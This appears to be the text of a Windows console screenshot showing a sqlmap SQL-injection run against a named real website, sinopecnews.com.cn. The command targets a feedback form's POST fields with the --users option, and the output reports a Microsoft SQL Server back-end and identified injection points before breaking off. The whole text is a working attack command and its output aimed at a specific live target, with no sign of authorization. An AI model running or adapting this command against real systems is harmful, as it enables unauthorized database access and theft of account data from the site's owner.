 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Python27\sqlmap>sqlmap.py -u "http://monthly.sinopecnews.com.cn/Usp/?pid=abou
t&act=1" --data "txtTel=88952634&txtEmail=safe3q%40gmail.com&txtContent=88952634
&ddlType=%E8%B5%84%E6%BA%90%E7%B1%BB&txtTitle=88952634" --users
sqlmap {1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:13:36
[23:13:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:13:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST